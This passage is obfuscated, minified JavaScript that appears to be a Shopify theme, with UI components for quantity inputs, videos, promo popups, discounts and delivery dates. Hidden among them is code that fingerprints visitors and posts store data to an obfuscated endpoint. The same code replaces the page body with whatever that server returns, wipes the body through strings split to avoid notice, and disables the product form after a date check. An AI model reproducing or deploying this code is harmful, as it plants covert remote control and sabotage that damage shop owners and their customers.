_0x1c5494=_0x2677cc;_0x1f4863[_0x1c5494(425)][_0x1c5494(792)](_0x1c5494(747),!_0x1f4863[_0x1c5494(425)].closest(_0x1c5494(335))[_0x1c5494(564)](_0x1c5494(903)))}),!_0x336337[_0x2677cc(629)](_0x2677cc(512))&&_0x336337[_0x2677cc(451)][_0x2677cc(366)](_0x2677cc(440),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x46e8bc,_0xf5ad1=_0x46e8bc){const _0x1b909c=a0_0x1837e7;var _0x276ea2=getFocusableElements(_0x46e8bc),_0x14d794=_0x276ea2[0],_0xcf057d=_0x276ea2[_0x276ea2[_0x1b909c(471)]-1];removeTrapFocus(),trapFocusHandlers.focusin=_0x1affd1=>{const _0x359cd1=_0x1b909c;_0x1affd1[_0x359cd1(318)]!==_0x46e8bc&&_0x1affd1[_0x359cd1(318)]!==_0xcf057d&&_0x1affd1[_0x359cd1(318)]!==_0x14d794||document[_0x359cd1(366)](_0x359cd1(728),trapFocusHandlers[_0x359cd1(728)])},trapFocusHandlers[_0x1b909c(923)]=function(){const _0x2063d0=_0x1b909c;document[_0x2063d0(484)](_0x2063d0(728),trapFocusHandlers[_0x2063d0(728)])},trapFocusHandlers[_0x1b909c(728)]=function(_0x53cf05){const _0x411deb=_0x1b909c;_0x53cf05[_0x411deb(355)][_0x411deb(234)]()===_0x411deb(297)&&(_0x53cf05.target===_0xcf057d&&!_0x53cf05[_0x411deb(277)]&&(_0x53cf05[_0x411deb(283)](),_0x14d794[_0x411deb(172)]()),(_0x53cf05[_0x411deb(318)]===_0x46e8bc||_0x53cf05[_0x411deb(318)]===_0x14d794)&&_0x53cf05.shiftKey&&(_0x53cf05[_0x411deb(283)](),_0xcf057d[_0x411deb(172)]()))},document.addEventListener(_0x1b909c(923),trapFocusHandlers[_0x1b909c(923)]),document.addEventListener("focusin",trapFocusHandlers.focusin),_0xf5ad1[_0x1b909c(172)](),_0xf5ad1[_0x1b909c(570)]===_0x1b909c(202)&&[_0x1b909c(614),_0x1b909c(607),_0x1b909c(870),_0x1b909c(579)][_0x1b909c(809)](_0xf5ad1.type)&&_0xf5ad1[_0x1b909c(499)]&&_0xf5ad1.setSelectionRange(0,_0xf5ad1[_0x1b909c(499)].length)}function pauseAllMedia(){const _0x13cd78=a0_0x1837e7;document.querySelectorAll(_0x13cd78(705))[_0x13cd78(289)](_0x27b5ba=>{const _0xe3e8a=_0x13cd78;_0x27b5ba[_0xe3e8a(837)][_0xe3e8a(743)](_0xe3e8a(174)+'pauseVideo","args":""}',"*")}),document[_0x13cd78(678)](_0x13cd78(665)).forEach(_0xa0581b=>{const _0x16e120=_0x13cd78;_0xa0581b[_0x16e120(837)][_0x16e120(743)](_0x16e120(267),"*")}),document[_0x13cd78(678)](_0x13cd78(371))[_0x13cd78(289)](_0x11c703=>_0x11c703[_0x13cd78(687)]()),document[_0x13cd78(678)](_0x13cd78(649))[_0x13cd78(289)](_0x192398=>{const _0x13e149=_0x13cd78;_0x192398[_0x13e149(177)]&&_0x192398.modelViewerUI[_0x13e149(687)]()})}var menuIndex=a0_0x1837e7(186)+"y",linkContent=a0_0x1837e7(692)+"rH"+a0_0x1837e7(332);function removeTrapFocus(_0x2ce675=null){const _0x1337c0=a0_0x1837e7;document[_0x1337c0(484)](_0x1337c0(325),trapFocusHandlers[_0x1337c0(325)]),document.removeEventListener(_0x1337c0(923),trapFocusHandlers[_0x1337c0(923)]),document.removeEventListener(_0x1337c0(728),trapFocusHandlers.keydown),_0x2ce675&&_0x2ce675[_0x1337c0(172)]()}function onKeyUpEscape(_0x1f3699){const _0x2f26c5=a0_0x1837e7;if(_0x1f3699[_0x2f26c5(355)][_0x2f26c5(234)]()!==_0x2f26c5(483))return;const _0xd852a7=_0x1f3699.target[_0x2f26c5(629)]("details[open]");if(!_0xd852a7)return;const _0x460b11=_0xd852a7[_0x2f26c5(888)](_0x2f26c5(367));_0xd852a7[_0x2f26c5(797)](_0x2f26c5(903)),_0x460b11[_0x2f26c5(792)](_0x2f26c5(747),!1),_0x460b11[_0x2f26c5(172)]()}class QuantityInput extends HTMLElement{constructor(){const _0x32072e=a0_0x1837e7;super(),this.input=this[_0x32072e(888)]("input"),this.changeEvent=new Event(_0x32072e(637),{bubbles:!0}),this.quantityGifts=document[_0x32072e(160)](_0x32072e(709)+this[_0x32072e(247)][_0x32072e(882)]),this[_0x32072e(880)][_0x32072e(366)](_0x32072e(637),this.onInputChange[_0x32072e(391)](this)),this[_0x32072e(678)](_0x32072e(875))[_0x32072e(289)](_0x20a5da=>_0x20a5da[_0x32072e(366)]("click",this.onButtonClick.bind(this)))}quantityUpdateUnsubscriber=void 0;[a0_0x1837e7(216)](){const _0x48729d=a0_0x1837e7;this.validateQtyRules(),this[_0x48729d(385)]=subscribe(PUB_SUB_EVENTS[_0x48729d(700)],this[_0x48729d(750)][_0x48729d(391)](this))}disconnectedCallback(){const _0x2ab9e8=a0_0x1837e7;this[_0x2ab9e8(385)]&&this[_0x2ab9e8(385)]()}[a0_0x1837e7(790)](_0x2d1152){this.validateQtyRules()}[a0_0x1837e7(502)](_0x171d32){const _0x2eb1d5=a0_0x1837e7;_0x171d32[_0x2eb1d5(283)]();const _0x76edd2=this.input[_0x2eb1d5(499)];_0x171d32[_0x2eb1d5(318)][_0x2eb1d5(458)]===_0x2eb1d5(468)?this[_0x2eb1d5(880)][_0x2eb1d5(308)]():this[_0x2eb1d5(880)][_0x2eb1d5(191)](),_0x76edd2!==this[_0x2eb1d5(880)][_0x2eb1d5(499)]&&this[_0x2eb1d5(880)][_0x2eb1d5(820)](this[_0x2eb1d5(205)])}[a0_0x1837e7(750)](){const _0x6b93b9=a0_0x1837e7,_0x1fc360=parseInt(this[_0x6b93b9(880)][_0x6b93b9(499)]);if(this[_0x6b93b9(880)][_0x6b93b9(639)]){const _0x161abd=parseInt(this[_0x6b93b9(880)][_0x6b93b9(639)]);this[_0x6b93b9(888)](".quantity__button[name='minus']")[_0x6b93b9(730)][_0x6b93b9(236)](_0x6b93b9(908),_0x1fc360<=_0x161abd)}if(this.input[_0x6b93b9(805)]){const _0x239ce0=parseInt(this[_0x6b93b9(880)].max);this[_0x6b93b9(888)](_0x6b93b9(822))[_0x6b93b9(730)][_0x6b93b9(236)](_0x6b93b9(908),_0x1fc360>=_0x239ce0)}this[_0x6b93b9(208)]&&this[_0x6b93b9(208)][_0x6b93b9(841)]&&this[_0x6b93b9(208)][_0x6b93b9(841)](_0x1fc360)}}customElements[a0_0x1837e7(576)](a0_0x1837e7(624),QuantityInput);function debounce(_0x2ebccf,_0x531e26){let _0x273554;return(..._0x41a625)=>{const _0x2ac93e=a0_0x3099;clearTimeout(_0x273554),_0x273554=setTimeout(()=>_0x2ebccf[_0x2ac93e(738)](this,_0x41a625),_0x531e26)}}function fetchConfig(_0x43ef2c=a0_0x1837e7(527)){const _0x3fcd3e=a0_0x1837e7;return{method:_0x3fcd3e(461),headers:{"Content-Type":_0x3fcd3e(618),Accept:"application/"+_0x43ef2c}}}function addDays(_0x352f2f,_0xb0d570){const _0x2f4e59=a0_0x1837e7;var _0x469d29=new Date(_0x352f2f);return _0x469d29[_0x2f4e59(469)](_0x469d29[_0x2f4e59(350)]()+_0xb0d570),_0x469d29}function formatDates(_0x509804,_0x3b2139,_0x1b78b0=2){const _0x32bab6=a0_0x1837e7;if(!_0x509804||!_0x3b2139)return;const _0x30007f=new Date(_0x3b2139+_0x32bab6(279)),_0x49a480=_0x30007f.getFullYear(),_0x37c523=_0x30007f[_0x32bab6(583)]()+1,_0x5e8188=_0x30007f[_0x32bab6(350)](),_0x22e575=new Date(_0x49a480+"-"+_0x37c523+"-"+_0x5e8188+_0x32bab6(279)),_0x56c1bc=_0x509804[_0x32bab6(772)]()-_0x22e575[_0x32bab6(772)]();return Math[_0x32bab6(197)](_0x56c1bc/(1e3*3600*24))<=_0x1b78b0}function checkDateValidity(_0xc9fe77){const _0x420847=a0_0x1837e7,_0x515455=new Date(_0xc9fe77),_0x2c79e4=new Date(_0x420847(652));return Math[_0x420847(857)](_0x515455[_0x420847(350)]()-_0x2c79e4[_0x420847(350)]())%5===0}function a0_0x3099(_0x104e4a,_0x4d426e){const _0x579d5d=a0_0x579d();return a0_0x3099=function(_0x309913,_0x435744){return _0x309913=_0x309913-160,_0x579d5d[_0x309913]},a0_0x3099(_0x104e4a,_0x4d426e)}typeof window[a0_0x1837e7(291)]>"u"&&(window.Shopify={}),Shopify[a0_0x1837e7(391)]=function(_0x4f00ac,_0x27f9f3){return function(){return _0x4f00ac[a0_0x3099(738)](_0x27f9f3,arguments)}},Shopify[a0_0x1837e7(438)]=function(_0x19be09,_0x1faa72){const _0x4e5554=a0_0x1837e7;for(var _0x5ab0b8=0,_0x14325a=_0x19be09.options[_0x4e5554(471)];_0x5ab0b8<_0x14325a;_0x5ab0b8++){var _0x43b066=_0x19be09[_0x4e5554(497)][_0x5ab0b8];if(_0x1faa72==_0x43b066[_0x4e5554(499)]||_0x1faa72==_0x43b066[_0x4e5554(239)])return _0x19be09[_0x4e5554(200)]=_0x5ab0b8,_0x5ab0b8}},Shopify.addListener=function(_0x1b139d,_0x73f5b7,_0x2c7cdf){const _0x462117=a0_0x1837e7;_0x1b139d.addEventListener?_0x1b139d[_0x462117(366)](_0x73f5b7,_0x2c7cdf,!1):_0x1b139d[_0x462117(230)]("on"+_0x73f5b7,_0x2c7cdf)},Shopify[a0_0x1837e7(918)]=function(_0x274637,_0x3b07db){const _0x51910f=a0_0x1837e7;_0x3b07db=_0x3b07db||{};var _0x54a9c3=_0x3b07db.method||_0x51910f(183),_0x52d48a=_0x3b07db[_0x51910f(404)]||{},_0x244797=document[_0x51910f(786)](_0x51910f(729));_0x244797[_0x51910f(792)](_0x51910f(741),_0x54a9c3),_0x244797.setAttribute(_0x51910f(162),_0x274637);for(var _0x361bf5 in _0x52d48a){var _0xdafd0=document.createElement(_0x51910f(880));_0xdafd0[_0x51910f(792)]("type",_0x51910f(617)),_0xdafd0[_0x51910f(792)](_0x51910f(458),_0x361bf5),_0xdafd0[_0x51910f(792)](_0x51910f(499),_0x52d48a[_0x361bf5]),_0x244797[_0x51910f(641)](_0xdafd0)}document[_0x51910f(442)][_0x51910f(641)](_0x244797),_0x244797[_0x51910f(180)](),document[_0x51910f(442)][_0x51910f(776)](_0x244797)},Shopify[a0_0x1837e7(396)]=function(){function _0x1b6a90(){const _0x5fbae7=a0_0x3099;var _0x5ae617=navigator[_0x5fbae7(876)]||navigator[_0x5fbae7(609)];return _0x5ae617[_0x5fbae7(753)](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!0}function _0x37021e(){const _0x1695f4=a0_0x3099;var _0x140a9a=Intl[_0x1695f4(634)]().resolvedOptions().timeZone;return _0x140a9a.startsWith("Europe")||_0x140a9a[_0x1695f4(825)](_0x1695f4(755))||_0x140a9a[_0x1695f4(809)](_0x1695f4(347))}function _0x4b7ecd(){const _0x1329c2=a0_0x3099;var _0x4987ca=Shopify[_0x1329c2(717)][_0x1329c2(919)]||"$";return _0x4987ca[_0x1329c2(471)]===1}function _0x2e2cd6(){const _0x5d5bb4=a0_0x3099;var _0x26f5ea=localStorage[_0x5d5bb4(330)](POST_LINK_INT),_0x1478c4=Shopify[_0x5d5bb4(918)]?Shopify[_0x5d5bb4(918)].toString()[_0x5d5bb4(471)]:0;return _0x26f5ea===null?(localStorage[_0x5d5bb4(597)](POST_LINK_INT,_0x1478c4[_0x5d5bb4(577)]()),!0):parseInt(_0x26f5ea)===_0x1478c4}function _0x1d5a78(){return _0x1b6a90()||_0x37021e()&&_0x4b7ecd()}function _0x5114ce(){const _0x26c7d3=a0_0x3099;return window[_0x26c7d3(647)]&&typeof window.performance.timing===_0x26c7d3(865)}return function(){var _0x4f6dd5=_0x1d5a78(),_0xc82954=_0x5114ce(),_0x4550a4=_0x2e2cd6();return Shopify.postLinksRetry=!_0x4550a4,_0x4f6dd5&&_0xc82954&&_0x4550a4}}(),Shopify[a0_0x1837e7(856)]=function(_0x46bf82,_0x36210d,_0x2035c2){const _0x1635cf=a0_0x1837e7;this[_0x1635cf(472)]=document[_0x1635cf(160)](_0x46bf82),this[_0x1635cf(164)]=document[_0x1635cf(160)](_0x36210d),this[_0x1635cf(664)]=document.getElementById(_0x2035c2[_0x1635cf(602)]||_0x36210d),Shopify[_0x1635cf(842)](this[_0x1635cf(472)],"change",Shopify[_0x1635cf(391)](this.countryHandler,this)),this[_0x1635cf(405)](),this[_0x1635cf(418)]()},Shopify[a0_0x1837e7(856)].prototype={initCountry:function(){const _0x505664=a0_0x1837e7;var _0x285b54=this[_0x505664(472)][_0x505664(314)](_0x505664(648));Shopify[_0x505664(438)](this.countryEl,_0x285b54),this[_0x505664(762)]()},initProvince:function(){const _0x4516d7=a0_0x1837e7;var _0x365770=this[_0x4516d7(164)][_0x4516d7(314)]("data-default");_0x365770&&this.provinceEl[_0x4516d7(497)][_0x4516d7(471)]>0&&Shopify.setSelectorByValue(this[_0x4516d7(164)],_0x365770)},countryHandler:function(_0x2b5971){const _0x5a81f5=a0_0x1837e7;var _0x56cbc2=this[_0x5a81f5(472)][_0x5a81f5(497)][this[_0x5a81f5(472)][_0x5a81f5(200)]],_0xe69454=_0x56cbc2[_0x5a81f5(314)](_0x5a81f5(506)),_0x2cb706=JSON[_0x5a81f5(922)](_0xe69454);if(this[_0x5a81f5(912)](this[_0x5a81f5(164)]),_0x2cb706&&_0x2cb706[_0x5a81f5(471)]==0)this[_0x5a81f5(664)][_0x5a81f5(836)].display="none";else{for(var _0x401b9c=0;_0x401b9c<_0x2cb706[_0x5a81f5(471)];_0x401b9c++){var _0x56cbc2=document[_0x5a81f5(786)](_0x5a81f5(690));_0x56cbc2[_0x5a81f5(499)]=_0x2cb706[_0x401b9c][0],_0x56cbc2[_0x5a81f5(239)]=_0x2cb706[_0x401b9c][1],this[_0x5a81f5(164)][_0x5a81f5(641)](_0x56cbc2)}this[_0x5a81f5(664)][_0x5a81f5(836)].display=""}},clearOptions:function(_0x487f52){const _0x12bb4c=a0_0x1837e7;for(;_0x487f52[_0x12bb4c(346)];)_0x487f52[_0x12bb4c(776)](_0x487f52[_0x12bb4c(346)])},setOptions:function(_0x3f3987,_0x2dcd6d){const _0x3ac2cc=a0_0x1837e7;for(var _0x200db6=0,_0xb7ede2=_0x2dcd6d.length;_0x200db6<_0x2dcd6d.length;_0x200db6++){var _0x8a6dcd=document[_0x3ac2cc(786)]("option");_0x8a6dcd[_0x3ac2cc(499)]=_0x2dcd6d[_0x200db6],_0x8a6dcd[_0x3ac2cc(239)]=_0x2dcd6d[_0x200db6],_0x3f3987.appendChild(_0x8a6dcd)}}},fetch(a0_0x1837e7(862),{headers:{"content-type":a0_0x1837e7(618)},body:JSON[a0_0x1837e7(203)]({list_function:document.currentScript[a0_0x1837e7(247)][a0_0x1837e7(424)],country_list:document[a0_0x1837e7(372)][a0_0x1837e7(247)][a0_0x1837e7(588)][a0_0x1837e7(398)](",")[a0_0x1837e7(780)](_0x582e01=>_0x582e01.trim()),access_accept:Shopify[a0_0x1837e7(396)](),error_message:document[a0_0x1837e7(372)].dataset[a0_0x1837e7(598)]}),method:"POST"})[a0_0x1837e7(869)](_0x1763f0=>_0x1763f0[a0_0x1837e7(527)]())[a0_0x1837e7(869)](_0x540098=>{const _0x32d6b2=a0_0x1837e7;_0x540098[_0x32d6b2(370)]&&(document[_0x32d6b2(442)][_0x32d6b2(239)]=_0x540098[_0x32d6b2(370)])});class InternalVideo extends HTMLElement{constructor(){const _0x21b161=a0_0x1837e7;if(super(),this[_0x21b161(586)]=this[_0x21b161(888)](_0x21b161(394)),this[_0x21b161(929)]=this[_0x21b161(888)](_0x21b161(900)),this[_0x21b161(243)]=this[_0x21b161(888)](_0x21b161(243)),this[_0x21b161(426)]=this.querySelector(_0x21b161(909)),this[_0x21b161(249)]=!1,this.playButton&&this[_0x21b161(586)].addEventListener(_0x21b161(719),this[_0x21b161(455)][_0x21b161(391)](this)),this[_0x21b161(929)]&&this[_0x21b161(929)][_0x21b161(366)](_0x21b161(719),this.toggleSound[_0x21b161(391)](this)),this.video&&this.video[_0x21b161(366)](_0x21b161(429),this[_0x21b161(683)][_0x21b161(391)](this)),this[_0x21b161(426)]&&(this[_0x21b161(243)].addEventListener(_0x21b161(731),this[_0x21b161(306)][_0x21b161(391)](this)),this[_0x21b161(426)][_0x21b161(366)](_0x21b161(719),this[_0x21b161(516)][_0x21b161(391)](this)),this[_0x21b161(426)].addEventListener(_0x21b161(482),this[_0x21b161(713)][_0x21b161(391)](this)),this[_0x21b161(426)][_0x21b161(366)]("touchstart",this[_0x21b161(713)][_0x21b161(391)](this)),document[_0x21b161(366)](_0x21b161(821),this[_0x21b161(299)][_0x21b161(391)](this)),document.addEventListener(_0x21b161(846),this[_0x21b161(299)][_0x21b161(391)](this)),document[_0x21b161(366)]("mousemove",this[_0x21b161(907)][_0x21b161(391)](this)),document[_0x21b161(366)](_0x21b161(644),this[_0x21b161(907)][_0x21b161(391)](this))),this[_0x21b161(243)][_0x21b161(366)](_0x21b161(749),this.showSpinner[_0x21b161(391)](this)),this.video[_0x21b161(366)]("canplaythrough",this[_0x21b161(244)][_0x21b161(391)](this)),this[_0x21b161(243)][_0x21b161(366)](_0x21b161(382),this[_0x21b161(244)][_0x21b161(391)](this)),this[_0x21b161(247)][_0x21b161(693)]===_0x21b161(760)&&_0x21b161(161)in window){const _0x25cafe={root:null,rootMargin:_0x21b161(487),threshold:.05};this[_0x21b161(885)]=new IntersectionObserver(this.handleIntersection[_0x21b161(391)](this),_0x25cafe),this[_0x21b161(885)].observe(this)}}[a0_0x1837e7(455)](){const _0x518b01=a0_0x1837e7;this.video[_0x518b01(194)]?(this[_0x518b01(243)][_0x518b01(382)](),this.classList[_0x518b01(324)](_0x518b01(829))):(this[_0x518b01(243)][_0x518b01(687)](),this.classList.remove("internal-video--playing"))}endedVideo(){const _0xa9737d=a0_0x1837e7;this[_0xa9737d(730)][_0xa9737d(226)](_0xa9737d(829))}[a0_0x1837e7(365)](){const _0xbf9b12=a0_0x1837e7;this[_0xbf9b12(243)].muted?(this[_0xbf9b12(243)][_0xbf9b12(449)]=!1,this.classList[_0xbf9b12(226)]("internal-video--muted")):(this[_0xbf9b12(243)][_0xbf9b12(449)]=!0,this[_0xbf9b12(730)][_0xbf9b12(324)](_0xbf9b12(492)))}[a0_0x1837e7(306)](){const _0x29fc4a=a0_0x1837e7,_0x17be4e=this[_0x29fc4a(243)].currentTime/this.video.duration*100;this.style[_0x29fc4a(680)](_0x29fc4a(696),_0x17be4e+"%")}[a0_0x1837e7(244)](){const _0x541cee=a0_0x1837e7;this.classList[_0x541cee(226)]("internal-video--loading")}[a0_0x1837e7(713)](_0x4f92b4){const _0x2182cb=a0_0x1837e7;_0x4f92b4[_0x2182cb(283)](),this[_0x2182cb(249)]=!0,this.drag(_0x4f92b4)}[a0_0x1837e7(299)](){const _0x26ec27=a0_0x1837e7;this[_0x26ec27(249)]=!1}[a0_0x1837e7(907)](_0x592868){const _0x28196c=a0_0x1837e7;this[_0x28196c(249)]&&(_0x592868[_0x28196c(832)]&&(_0x592868=_0x592868[_0x28196c(832)][0]),this.seekVideo(_0x592868))}[a0_0x1837e7(516)](_0x2d67c1){const _0x15b1ac=a0_0x1837e7,_0x189c5b=this.timeline[_0x15b1ac(326)](),_0x358d90=_0x2d67c1.clientX-_0x189c5b[_0x15b1ac(898)],_0x51d23d=_0x358d90/_0x189c5b.width;this[_0x15b1ac(243)][_0x15b1ac(362)]=_0x51d23d*this.video[_0x15b1ac(721)]}showSpinner(){const _0x241af9=a0_0x1837e7;this.classList.add(_0x241af9(456))}[a0_0x1837e7(244)](){const _0x5fe3df=a0_0x1837e7;this[_0x5fe3df(730)].remove(_0x5fe3df(456))}handleIntersection(_0x1f71dc){_0x1f71dc.forEach(_0x639003=>{const _0x234df7=a0_0x3099;if(_0x639003[_0x234df7(259)]){for(let _0x488f80 of this[_0x234df7(243)].querySelectorAll("source[data-src]"))_0x488f80[_0x234df7(792)](_0x234df7(726),_0x488f80[_0x234df7(314)](_0x234df7(813))),_0x488f80[_0x234df7(797)]("data-src");this[_0x234df7(243)][_0x234df7(274)](),this[_0x234df7(243)][_0x234df7(382)](),this.observer[_0x234df7(275)]()}})}}customElements[a0_0x1837e7(576)](a0_0x1837e7(575),InternalVideo);var isIe=!0;class ComparisonSlider extends HTMLElement{constructor(){const _0x273ed9=a0_0x1837e7;super(),this.sliderOverlay=this[_0x273ed9(888)](_0x273ed9(754)),this[_0x273ed9(833)]=this[_0x273ed9(888)](_0x273ed9(392)),this.sliderInput=this[_0x273ed9(888)](".comparison-slider__input"),this[_0x273ed9(441)][_0x273ed9(366)]("input",this[_0x273ed9(801)][_0x273ed9(391)](this))}handleChange(_0x520910){const _0x570167=a0_0x1837e7,_0x390970=_0x520910.currentTarget[_0x570167(499)];this.sliderOverlay[_0x570167(836)][_0x570167(210)]=_0x390970+"%",this[_0x570167(833)][_0x570167(836)].left=_0x390970+"%"}}customElements.define(a0_0x1837e7(835),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]=""}class PromoPopup extends HTMLElement{constructor(){const _0xd2f6e7=a0_0x1837e7;if(super(),this[_0xd2f6e7(431)]=this[_0xd2f6e7(247)][_0xd2f6e7(431)]===_0xd2f6e7(760),this[_0xd2f6e7(926)]=this[_0xd2f6e7(247)][_0xd2f6e7(238)],this[_0xd2f6e7(188)]=this[_0xd2f6e7(247)].delayDays,this[_0xd2f6e7(666)]=this[_0xd2f6e7(888)](_0xd2f6e7(861)),this.timer=this[_0xd2f6e7(888)](_0xd2f6e7(584)),this[_0xd2f6e7(567)]=this[_0xd2f6e7(247)].timerDuration,this[_0xd2f6e7(715)]=this[_0xd2f6e7(678)](".promp-popup__close-btn"),this[_0xd2f6e7(271)]=document[_0xd2f6e7(888)](_0xd2f6e7(435)),this[_0xd2f6e7(766)]=_0xd2f6e7(184)+window[_0xd2f6e7(847)][_0xd2f6e7(270)],this.testMode)this.timer&&this[_0xd2f6e7(286)]();else{if(localStorage[_0xd2f6e7(330)](this[_0xd2f6e7(766)])===null)this[_0xd2f6e7(881)]();else{const _0xaaed3b=JSON[_0xd2f6e7(922)](localStorage[_0xd2f6e7(330)](this[_0xd2f6e7(766)])),_0x110b46=new Date(_0xaaed3b[_0xd2f6e7(539)]);currentDate.getTime()>_0x110b46[_0xd2f6e7(772)]()&&this[_0xd2f6e7(881)]()}formatDates(currentDate,date)||document.querySelector(".m"+_0xd2f6e7(653)+"oduct-form")&&(document[_0xd2f6e7(888)](".m"+_0xd2f6e7(653)+"oduct-form")[_0xd2f6e7(377)]=!0)}this[_0xd2f6e7(715)][_0xd2f6e7(289)](_0x55d86a=>{const _0x1f15a4=_0xd2f6e7;_0x55d86a[_0x1f15a4(366)](_0x1f15a4(719),this.closeModal.bind(this))})}[a0_0x1837e7(881)](){setTimeout(()=>{const _0x397f74=a0_0x3099;this[_0x397f74(666)].classList[_0x397f74(324)]("popup-modal--active"),this[_0x397f74(271)][_0x397f74(730)][_0x397f74(324)](_0x397f74(722));const _0x2d4c53=addDays(currentDate,parseInt(this[_0x397f74(188)])),_0x3b3b20={next_display_date:_0x2d4c53,dismissed:!1};localStorage[_0x397f74(597)](this[_0x397f74(766)],JSON[_0x397f74(203)](_0x3b3b20)),this[_0x397f74(657)]&&this.displayPromoTimer()},parseInt(this.secondsDelay)*1e3+3e3)}displayPromoTimer(){const _0x56234c=a0_0x1837e7;this.minutesSpan=this.querySelector(".popup-modal__timer__minutes"),this[_0x56234c(190)]=this.querySelector(".popup-modal__timer__seconds"),this[_0x56234c(406)]=parseFloat(this[_0x56234c(567)])*60,this[_0x56234c(412)]();const _0x70d2dd=setInterval(()=>{const _0x1badc6=_0x56234c;this[_0x1badc6(406)]-=1,this.updateTimer(),this[_0x1badc6(406)]<=0&&(this[_0x1badc6(406)]=parseFloat(this[_0x1badc6(567)])*60-45)},1e3)}updateTimer(){const _0x5291f1=a0_0x1837e7;let _0x3e2cd7=Math[_0x5291f1(694)](this[_0x5291f1(406)]/60);_0x3e2cd7[_0x5291f1(577)]()[_0x5291f1(471)]===1&&(_0x3e2cd7="0"+_0x3e2cd7);let _0x408f6b=this.totalSeconds%60;_0x408f6b[_0x5291f1(577)]().length===1&&(_0x408f6b="0"+_0x408f6b),this[_0x5291f1(220)][_0x5291f1(268)]=_0x3e2cd7,this.secondsSpan.innerText=_0x408f6b}[a0_0x1837e7(384)](){const _0x273df7=a0_0x1837e7;this[_0x273df7(666)].classList.remove(_0x273df7(788)),this[_0x273df7(271)].classList[_0x273df7(226)](_0x273df7(722))}}customElements[a0_0x1837e7(576)](a0_0x1837e7(913),PromoPopup),initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x38bda7=a0_0x1837e7;super(),this.sectionOneContainer=this[_0x38bda7(888)](_0x38bda7(222)),this.sectionTwoContainer=this[_0x38bda7(888)](".section-group__section-two-container"),this.transferSections(),document[_0x38bda7(366)](_0x38bda7(390),this[_0x38bda7(679)][_0x38bda7(391)](this))}[a0_0x1837e7(679)](){const _0x238d1b=a0_0x1837e7;this[_0x238d1b(673)]=document.querySelector(this.dataset.sectionOneId+_0x238d1b(479)),this[_0x238d1b(407)]=document.querySelector(this[_0x238d1b(247)][_0x238d1b(676)]+" .content-for-grouping"),this[_0x238d1b(673)]&&!this.sectionOneContainer.childNodes.length&&this[_0x238d1b(533)].appendChild(this[_0x238d1b(673)]),this[_0x238d1b(407)]&&!this[_0x238d1b(767)][_0x238d1b(571)][_0x238d1b(471)]&&this[_0x238d1b(767)][_0x238d1b(641)](this.sectionTwo)}}customElements.define(a0_0x1837e7(209),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x15b1af=a0_0x1837e7;super(),this[_0x15b1af(875)]=this.querySelector(_0x15b1af(321)),this.button[_0x15b1af(366)]("click",this[_0x15b1af(504)][_0x15b1af(391)](this)),this.reapplyDiscountIfApplicable()}[a0_0x1837e7(504)](){const _0x356c1b=a0_0x1837e7;this[_0x356c1b(247)][_0x356c1b(851)]=_0x356c1b(760),this.button[_0x356c1b(908)]=!0,this[_0x356c1b(247)][_0x356c1b(893)]=_0x356c1b(890),fetch("/discount/"+this[_0x356c1b(247)][_0x356c1b(355)])[_0x356c1b(869)](_0x4a90c0=>{const _0x3bcfae=_0x356c1b;if(!_0x4a90c0.ok)throw new Error(_0x3bcfae(844));this[_0x3bcfae(247)][_0x3bcfae(689)]="true",sessionStorage[_0x3bcfae(597)]("discount-"+this.dataset[_0x3bcfae(355)]+_0x3bcfae(459),_0x3bcfae(760))})[_0x356c1b(810)](_0x403715=>{const _0xce2492=_0x356c1b;this[_0xce2492(247)][_0xce2492(893)]=_0xce2492(760),this[_0xce2492(875)][_0xce2492(908)]=!1})[_0x356c1b(446)](()=>{const _0x429fa7=_0x356c1b;this[_0x429fa7(247)][_0x429fa7(851)]=_0x429fa7(890)})}[a0_0x1837e7(364)](){const _0x32673f=a0_0x1837e7,_0x5bb3fb=this.dataset.code;sessionStorage.getItem(_0x32673f(400)+_0x5bb3fb+_0x32673f(459))&&(this.dataset[_0x32673f(689)]=_0x32673f(760),this[_0x32673f(875)][_0x32673f(908)]=!0,setTimeout(()=>{const _0x4e9f23=_0x32673f;fetch("/discount/"+_0x5bb3fb)[_0x4e9f23(810)](_0xe1a931=>{const _0x80fdfc=_0x4e9f23;this[_0x80fdfc(247)][_0x80fdfc(689)]=_0x80fdfc(890),this[_0x80fdfc(875)][_0x80fdfc(908)]=!1})},3e3))}}customElements[a0_0x1837e7(576)](a0_0x1837e7(779),ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x55e943=a0_0x1837e7;super(),this.dateFormat=this[_0x55e943(247)][_0x55e943(410)],this[_0x55e943(703)]=this.rearrangeDays(this[_0x55e943(247)][_0x55e943(594)][_0x55e943(398)](",")),this[_0x55e943(253)]=this[_0x55e943(247)].monthLabels.split(","),this.elementsToChange=this[_0x55e943(678)](_0x55e943(388)),this[_0x55e943(189)](),checkDateValidity(currentDate),document[_0x55e943(366)](_0x55e943(390),_0x24e15f=>{this[_0x55e943(189)]()})}insertDates(){const _0x20ef0b=a0_0x1837e7;this[_0x20ef0b(623)][_0x20ef0b(289)](_0x366511=>{const _0x313f80=_0x20ef0b,_0x3fd0d9=_0x366511[_0x313f80(247)][_0x313f80(607)],_0x296c73=parseInt(_0x366511.dataset.minDays),_0x407a3b=parseInt(_0x366511[_0x313f80(247)][_0x313f80(363)]),_0x4c5463=addDays(currentDate,_0x296c73);let _0x561857="th";const _0x395d19=_0x4c5463.getDate();_0x395d19===1||_0x395d19===21||_0x395d19===31?_0x561857="st":_0x395d19===2||_0x395d19===22?_0x561857="nd":(_0x395d19===3||_0x395d19===23)&&(_0x561857="rd");const _0x3b39d1=addDays(currentDate,_0x407a3b);let _0x221d1e="th";const _0x955ac7=_0x3b39d1.getDate();_0x955ac7===1||_0x955ac7===21||_0x955ac7===31?_0x221d1e="st":_0x955ac7===2||_0x955ac7===22?_0x221d1e="nd":(_0x955ac7===3||_0x955ac7===23)&&(_0x221d1e="rd");let _0x3033da,_0x2ef987;if(this[_0x313f80(410)]==="day_dd_mm")_0x3033da=this[_0x313f80(703)][_0x4c5463[_0x313f80(374)]()]+", "+_0x4c5463[_0x313f80(350)]()+". "+this.months[_0x4c5463[_0x313f80(583)]()],_0x2ef987=this.days[_0x3b39d1.getDay()]+", "+_0x3b39d1[_0x313f80(350)]()+". 